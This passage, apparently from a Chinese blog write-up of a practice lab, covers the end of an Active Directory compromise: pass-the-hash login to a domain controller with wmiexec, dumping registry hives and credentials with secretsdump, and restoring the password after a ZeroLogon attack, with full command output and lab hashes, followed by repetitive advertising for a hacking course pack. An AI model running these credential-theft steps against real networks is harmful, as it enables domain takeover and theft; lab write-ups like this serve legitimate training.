VER-2008$:aes128-cts-hmac-sha1-96:802c860d60b37ce3b3bdef19e8a7c45f``SQLSERVER-2008$:des-cbc-md5:640b685e9e1c5bfe``SQLSERVER-2008$:rc4_hmac:2dae08cafb67b4537b7d5871084c961d``WORK-7$:aes256-cts-hmac-sha1-96:3db39e59a08bb731c708a72d183c266a6bd03badd75369ff96eb18817f59153c``WORK-7$:aes128-cts-hmac-sha1-96:b5252b1abc361879091a6b385304dec0``WORK-7$:des-cbc-md5:1a2f37d5a4409175``WORK-7$:rc4_hmac:f085f13639b3de3c78de926c0719d36d``[*] Cleaning up...
得到域管的hash
redteam.red\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
利用wmiexec脚本登陆,获取到域控的shell,域管理员权限
proxychains4 python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7 redteam.red/administrator@10.10.10.8``[proxychains] config file found: /etc/proxychains4.conf``[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4``[proxychains] DLL init: proxychains-ng 4.17``Impacket v0.11.0 - Copyright 2023 Fortra`` ``[proxychains] Dynamic chain ... 172.20.4.16:1080 ... 10.10.10.8:445 ... OK``[*] SMBv2.1 dialect used``[proxychains] Dynamic chain ... 172.20.4.16:1080 ... 10.10.10.8:135 ... OK``[proxychains] Dynamic chain ... 172.20.4.16:1080 ... 10.10.10.8:6007 ... OK``[!] Launching semi-interactive shell - Careful what you execute``[!] Press help for extra shell commands``C:\>whoami``redteam\administrator``
查看桌面的flag

最后就需要恢复域控的密码了
导出注册表
reg save HKLM\SYSTEM system.save``reg save HKLM\SAM sam.save``reg save HKLM\SECURITY security.save

lget下载到本地
lget system.save``lget sam.save``lget security.save


删除目标机器上保存的注册表文件
del /f system.save``del /f sam.save``del /f security.save
通过sam.save、security.save、system.save获得域控原本的NTLM哈希值
python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL``Impacket v0.11.0 - Copyright 2023 Fortra`` ``[*] Target system bootKey: 0x4b30f6b8ed622d5a2ef12930e01d238e``[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)``Administrator:500:aad3b435b51404eeaad3b435b51404ee:1c486b8140b308841f22f170d1524268:::``Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::``[*] Dumping cached domain logon information (domain/username:hash)``[*] Dumping LSA Secrets``[*] $MACHINE.ACC` `$MACHINE.ACC:plain_password_hex:029ace5dc91c3c37874f1a968c50f58cde29d543bd28a7ff9b0f32af5d16cb3ede2c04090ec9177c5c9145d43d6ea81b0549b20c8325b8c488f6c0fb83fa12890ae029e539651e632224926a0a4ea8b187350042147c52d6b4ea7eb1139f1f2f8ed8a598442f1e14f7ed2df1b1364f7249a313aafb92884848b2b99d71f075059a649c81b965a5725e07970487607a61f7bd256462d8f6a34f7ab74f6b43dbc4f7631eced9cda9c237e060524dec813aa0ba8d265d1b21e421a1dd3216ac768e49440390b2bdbb256a754dcfce8d7e5309ee5ffc8951c45fdf334f427ffc3f73bd0c8b9734af242d43a9fd29a3818886``$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:cbc48b0b50c4cdd834e6498afd3c39e5``[*] DefaultPassword` `(Unknown User):ROOT#123``[*] DPAPI_SYSTEM` `dpapi_machinekey:0xd9d2844fee5220c64134c4dd6af1cef55ca83c32``dpapi_userkey:0x972935b9a0f29be77b88a5e9aafaab1068649a3a``[*] L$ASP.NETAutoGenKeys2.0.50727.5420 ```0000 E3 1A 39 7D 76 DF A9 6E B9 58 F9 0F BC 7D C5 60 ..9}v..n.X...}.` `` `0010 BA BA E6 BD 15 DE 26 D9 26 81 04 86 C5 50 00 1A ......&.&....P..` `0020 11 98 C0 BD 1E CE 1F 0E CC A4 08 EF 5E 7A 42 F6 ............^zB.` `0030 BD 96 83 8A 75 85 FF F6 FC 33 F0 8B 4B A5 1A 11 ....u....3..K...` `0040 4B 68 BD 65 25 8E 23 69 20 E0 2A 88 3A 02 0D C4 Kh.e%.#i .*.:...` `0050 84 CF F5 E1 50 79 E6 04 ....Py..``L$ASP.NETAutoGenKeys2.0.50727.5420:e31a397d76dfa96eb958f90fbc7dc560babae6bd15de26d926810486c550001a1198c0bd1ece1f0ecca408ef5e7a42f6bd96838a7585fff6fc33f08b4ba51a114b68bd65258e236920e02a883a020dc484cff5e15079e604``[*] NL$KM `` 0000 C2 09 A6 FB 68 5E 76 E3 CA CF 0D 64 C3 3F 97 15 ....h^v....d.?..` `0010 57 BF 0B 8A 2C 5E 84 D6 CC 42 EC DF E3 7A F9 9B W...,^...B...z..` `0020 AE 8A D4 88 7F B1 DF D7 42 CD DB CE 07 57 3C 4C ........B....W<L` `0030 10 E0 0A F9 C8 C7 7F 25 39 6B DC 3D 6D 3E 9D 7F .......%9k.=m>..``NL$KM:c209a6fb685e76e3cacf0d64c33f971557bf0b8a2c5e84d6cc42ecdfe37af99bae8ad4887fb1dfd742cddbce07573c4c10e00af9c8c77f25396bdc3d6d3e9d7f``[*] Cleaning up...
拿到$MACHINE.ACC的值
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:cbc48b0b50c4cdd834e6498afd3c39e5
取出后半段的NTLM进行恢复
proxychains4 python3 reinstall_original_pw.py owa 10.10.10.8 cbc48b0b50c4cdd834e6498afd3c39e5
再次使用impacket中的secretdump.py来尝试导出域内所有用户凭证
proxychains4 python3 secretsdump.py redteam.red/owa\$@10.10.10.8 -no-pass``[proxychains] config file found: /etc/proxychains4.conf``[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4``[proxychains] DLL init: proxychains-ng 4.17``Impacket v0.11.0 - Copyright 2023 Fortra`` ``[proxychains] Dynamic chain ... 172.20.4.16:1080 ... 10.10.10.8:445 <--socket error or timeout!``[-] RemoteOperations failed: [Errno Connection error (10.10.10.8:445)] [Errno 111] Connection refused``[*] Cleaning up...``
失败了,说明恢复成功了
至此拿下整个靶场
04
**—
**
靶场总结
外网和内网前面部分大致路线与上一期相同,这一次主要用的MSF进行上线、代理等操作,在域渗透部分与上一期相比使用了不同的手法:查看到SQLSERVER-2008的系统信息后去网络上搜集对应版本的提权漏洞,然后尝试提权;在拿域控权限的时候使用的是CVE-2020-1472 ZeroLogon这个漏洞,该漏洞会将域控机器账号密码置空,利用完之后为了减小对环境的影响,需要恢复原来的密码。对于有多层内网的环境,个人感觉使用MSF的socks代理相比CS和其他代理工具要方便一些
为了帮助大家更好的学习网络安全,我给大家准备了一份网络安全入门/进阶学习资料,里面的内容都是适合零基础小白的笔记和资料,不懂编程也能听懂、看懂这些资料!
因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
由于篇幅有限,各位直接点击嚯取哦:CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
黑客&网络安全如何学习?
今天只要你给我的文章点赞,我自己多年整理的282G 网安学习资料免费共享给你们,网络安全学习传送门,可点击直达获取哦!
由于篇幅有限,各位直接点击嚯取哦:CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
1.成长路线图&学习规划
要学习一门新的技术,作为新手一定要先学习成长路线图,方向不对,努力白费。
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。
2.视频教程
很多朋友都不喜欢晦涩的文字,我也为大家准备了282G视频教程,其中一共有21个章节,每个章节都是当前板块的精华浓缩。
(都打包成一块的了,不能一一展开,总共300多集)
因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
由于篇幅有限,各位直接点击嚯取哦:CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
3.技术文档和电子书
技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。
因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
由于篇幅有限,各位直接点击嚯取哦:CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
4.工具包、面试题和源码
“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,需要的话也可以拿走。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
由于篇幅有限,各位直接点击嚯取哦:CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享
最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。
当你自学到这里,你就要开始思考找工作的事情了,而工作绕不开的就是真题和面试题。
这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。
参考解析:深信服官网、奇安信官网、Freebuf、csdn等
内容特点:条理清晰,含图像化表示更加易懂。
更多内容为防止和谐,可以扫描获取哦~

本文转自 https://blog.csdn.net/Javachichi/article/details/142613565?spm=1001.2014.3001.5501,如有侵权,请联系删除。